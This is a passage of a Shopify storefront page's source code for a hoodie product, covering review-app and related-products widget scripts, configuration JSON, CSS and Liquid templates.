    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "native-american-pride-shop.myshopify.com", domain: "nativeheritagestore.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"hidden_collections":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_loop":true,"carousel_rtl":false,"carousel_items":"5","sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [8927812911337,7761136582889,8103905886441,8859952120041,6955017502886,8120764137705,8110557069545,8090176454889,8658433343721,8246916219113,8957168451817,6954670981286,8863879037161,8658526765289,8866019442921,8091258388713,9121620918505,8868988027113,8658534138089,6953061843110,8864047497449,8658437538025,6937849364646,8869021090025,8103899201769,8090175570153,8862852186345,7763331875049,8103901626601,8103896875241,8743636992233,8783708946665,8939119050985,9167979380969,8866025013481,8864038453481,6954727342246,6953061646502,8658492195049,8768906625257,9150460920041,9150463017193,8947374850281,8864867844329,8859852407017,8871241842921,8869015748841,8658526044393,9152063504617,8658536825065],
      productBoughtTogether: {"type":"product_bought_together","enable":true,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","status":0},{"id":"manual","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":99,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":true,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"BUY MORE SAVE MORE","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":4,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false,"position":"bottom"},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [{"id":17245,"title":{"trans":[],"text":"The Best Selling Products","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"best_selling","datas":{"products":[],"collections":[],"tags":[]}},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":0,"created_at":"2024-08-06 01:46:05","app_version":2,"layout":null,"type":"widget"},{"id":10494,"title":{"trans":[],"text":"BUY MORE SAVE MORE","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":null,"conditions":{"type":["best_selling"],"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#e37309"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#e37309"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["cart_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":1,"created_at":"2023-04-28 02:09:06","app_version":2,"layout":null,"type":"widget"}],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["8087877615849"],handles: ["colorful-buffalo-skull-5"], title : "Colorful Buffalo Skull WCS", vendors: ["BTG"], types: ["3D Zipper Hoodie"], tags: ["Zipper Hoodie"], collections: [] },
        
        product: {id: "8087877615849", title: "Colorful Buffalo Skull WCS", handle: "colorful-buffalo-skull-5", price: 4995, compare_at_price: null, images: ["//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"], variants: [{"id":44560530112745,"title":"Zipper Hoodie \/ S","option1":"Zipper Hoodie","option2":"S","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","options":["Zipper Hoodie","S"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530145513,"title":"Zipper Hoodie \/ M","option1":"Zipper Hoodie","option2":"M","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","options":["Zipper Hoodie","M"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530178281,"title":"Zipper Hoodie \/ L","option1":"Zipper Hoodie","option2":"L","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","options":["Zipper Hoodie","L"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530211049,"title":"Zipper Hoodie \/ XL","option1":"Zipper Hoodie","option2":"XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","options":["Zipper Hoodie","XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530243817,"title":"Zipper Hoodie \/ 2XL","option1":"Zipper Hoodie","option2":"2XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","options":["Zipper Hoodie","2XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530276585,"title":"Zipper Hoodie \/ 3XL","option1":"Zipper Hoodie","option2":"3XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","options":["Zipper Hoodie","3XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530309353,"title":"Zipper Hoodie \/ 4XL","option1":"Zipper Hoodie","option2":"4XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","options":["Zipper Hoodie","4XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530342121,"title":"Zipper Hoodie \/ 5XL","option1":"Zipper Hoodie","option2":"5XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","options":["Zipper Hoodie","5XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "BTG", product_type: "3D Zipper Hoodie", tags: ["Zipper Hoodie"], published_at:"2023-04-04 01:37:58 -0700"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "PROFESSIONAL" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["3d-apparel","3d-zipper-hoodie","animals","best-selling-collection","buffalo","globo_basis_collection","native-american","new-collection","skull","native"]);globoRelatedProductsConfig.boughtTogetherIds[8087877615849] = false;globoRelatedProductsConfig.upselldatas[8087877615849] = { title: "Colorful Buffalo Skull WCS", collections :["3d-apparel","3d-zipper-hoodie","animals","best-selling-collection","buffalo","globo_basis_collection","native-american","new-collection","skull","native"], tags:["Zipper Hoodie"], product_type:"3D Zipper Hoodie"};
</script>
<style>
  
    
    
    
    
    
    

    
  
    
    
    
    
    
    

    
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
        
#wigget_17245{max-width:1170px;margin:15px auto;} #wigget_17245 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_17245 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_17245 .ga-product_title, #wigget_17245 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_17245 span.ga-product_price{color:#B12704;font-size:14px;}  #wigget_17245 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_17245 button.ga-product_addtocart, #wigget_17245 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_17245 .ga-label_sale{color:#fff;background-color:#c00000;}#wigget_10494{max-width:1170px;margin:15px auto;} #wigget_10494 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_10494 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_10494 .ga-product_title, #wigget_10494 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_10494 span.ga-product_price{color:#e37309;font-size:14px;}  #wigget_10494 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_10494 button.ga-product_addtocart, #wigget_10494 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_10494 .ga-label_sale{color:#fff;background-color:#e37309;}
        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1170px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 